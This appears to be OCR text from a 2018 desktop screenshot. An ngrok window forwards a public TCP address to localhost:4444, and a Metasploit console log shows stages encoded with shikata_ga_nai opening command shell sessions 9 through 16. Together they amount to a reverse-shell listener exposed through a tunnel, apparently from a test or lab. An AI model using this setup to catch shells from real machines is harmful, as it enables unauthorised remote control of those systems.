 edwisdom : ngrok — Konsole
File Edit View Bookmarks Settings Help
Session Status connecting
Session Status online
Account edwisdom (Plan: Free)
Update update available (version 2.2.8, Ctrl-U to update)
V�rsion 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:11202 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 16 0.00 0.00 0.00 0.00
edwisdom : msfconsole — Konsole
File Edit View Bookmarks Settings Help
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 9 opened (127.0.0.1:4444 -> ) at 2018-12-12 14:59:00 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 10 opened (127.0.0.1:4444 -> ) at 2018-12-12 14:59:00 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 11 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:40:40 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 12 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:40:41 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 13 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:58:05 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 14 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:58:06 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 15 opened (127.0.0.1:4444 -> ) at 2018-12-12 17:10:19 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 16 opened (127.0.0.1:4444 -> ) at 2018-12-12 17:10:19 -0500
27 to Carry 4
Firefox
ed_keep.kdbx - KeePass
Konsole
Zotero
5:22 PM